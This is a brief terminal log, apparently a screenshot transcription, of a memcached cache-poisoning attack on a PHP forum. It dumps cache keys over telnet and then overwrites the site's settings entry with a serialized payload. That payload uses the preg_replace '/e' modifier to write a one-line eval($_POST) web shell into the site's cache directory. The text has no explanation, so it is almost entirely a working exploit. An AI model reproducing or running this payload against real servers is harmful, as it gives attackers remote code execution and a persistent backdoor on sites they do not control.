 root@vultr:/var/www/html/config# telnet 11211
Trying ...
Connected to .
Escape character is '^]'.
stats cachedump 7 0
ITEM Vtfbsm_setting [241 b; 0 s]
ITEM Vtfbsm_forums [292 b; 0 s]
ITEM Vtfbsm_common_member_1 [289 b; 0 s]
END
set Vtfbsm_setting 1 0 242
a:2:{s:6:"output";a:1:{s:4:"preg";a:2:{s:6:"search";a:1:{s:7:"plugins";s:5:"/.*/e"
;}s:7:"replace";a:1:{s:7:"plugins";s:68:"file_put_contents('./data/cache/ln.php','
<?php eval($_POST[x]);?>');";}}}s:13:"rewritestatus";a:1:{s:7:"plugins";i:1;}}